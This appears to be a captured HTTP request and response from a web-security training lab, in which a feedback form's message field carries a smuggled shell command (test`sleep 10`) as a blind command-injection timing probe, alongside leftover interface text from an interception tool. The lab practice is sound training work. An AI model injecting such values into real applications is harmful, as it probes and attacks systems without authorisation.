 POST /feedback/submit HTTP/2
Host: 0acd002204753a64803fb22400e4007a.web-security-academy.net
Cookie: session=KfbcdwyFHdTAnFYISarsMoYNXmu10rk3
Content-Length: 105
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0acd002204753a64803fb22400e4007a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0acd002204753a64803fb22400e4007a.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=1, i
csrf=vHSYyYqATOrtNPP60PFf3vJehoAciTDX&name=test&email=test%40test.com&subject=test&message=
test`sleep 10`
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
pector
Notes
Explanations
Custom actions
e
114 bytes | 10.055 millis